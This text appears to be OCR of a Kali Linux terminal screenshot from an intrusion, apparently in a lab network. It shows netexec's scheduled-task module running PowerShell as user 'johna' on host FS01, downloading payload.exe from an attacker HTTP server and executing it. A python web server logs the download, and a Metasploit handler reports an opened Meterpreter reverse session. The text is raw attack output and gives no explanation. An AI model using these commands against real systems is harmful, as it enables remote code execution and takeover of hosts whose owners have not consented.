 kali@kali: ~/netexec 76x6
SCHTASK_... 10.10.10.20 445 FS01 [*] Connecting to the re
mote Service control endpoint
SCHTASK_... 10.10.10.20 445 FS01 [*] Executing powershell
"iwr -Uri http://10.9.254.6:8000/payload.exe -OutFile C:/Windows/Tasks/payl
oad.exe; C:/Windows/Tasks/payload.exe" as johna
kali@kali: ~/netexec 95x8
┌──(kali㉿kali)-[~/netexec]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.20 - - [09/Mar/2024 18:30:09] "GET /payload.exe HTTP/1.1" 200 -
kali@kali: ~/netexec 105x8
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Meterpreter session 1 opened (10.9.254.6:4444 -> 10.10.10.20:49835) at 2024-03-09 18:30:12 -0800